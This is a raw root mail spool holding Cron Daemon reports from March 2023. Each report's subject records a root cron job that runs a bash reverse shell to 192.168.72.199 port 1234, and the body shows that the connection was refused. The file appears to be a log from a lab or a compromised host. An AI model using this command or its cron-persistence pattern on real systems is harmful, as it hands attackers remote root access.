 X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
X-Cron-Env: <USER=root>
Message-Id: <20230306074822.ED82620C49F4@localhost.localdomain>
Date: Mon,  6 Mar 2023 02:48:22 -0500 (EST)

/bin/sh: connect: Connection refused
/bin/sh: /dev/tcp/192.168.72.199/1234: Connection refused

From root@localhost.localdomain  Mon Mar  6 02:49:23 2023
Return-Path: <root@localhost.localdomain>
X-Original-To: root
Delivered-To: root@localhost.localdomain
Received: by localhost.localdomain (Postfix, from userid 0)
        id 4167D20C49F4; Mon,  6 Mar 2023 02:49:23 -0500 (EST)
From: "(Cron Daemon)" <root@localhost.localdomain>
To: root@localhost.localdomain
Subject: Cron <root@localhost> bash -i >& /dev/tcp/192.168.72.199/1234 0>&1
Content-Type: text/plain; charset=UTF-8
Auto-Submitted: auto-generated
Precedence: bulk
X-Cron-Env: <XDG_SESSION_ID=8>
X-Cron-Env: <XDG_RUNTIME_DIR=/run/user/0>
X-Cron-Env: <LANG=en_US.UTF-8>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
X-Cron-Env: <USER=root>
Message-Id: <20230306074923.4167D20C49F4@localhost.localdomain>
Date: Mon,  6 Mar 2023 02:49:23 -0500 (EST)

/bin/sh: connect: Connection refused
/bin/sh: /dev/tcp/192.168.72.199/1234: Connection refused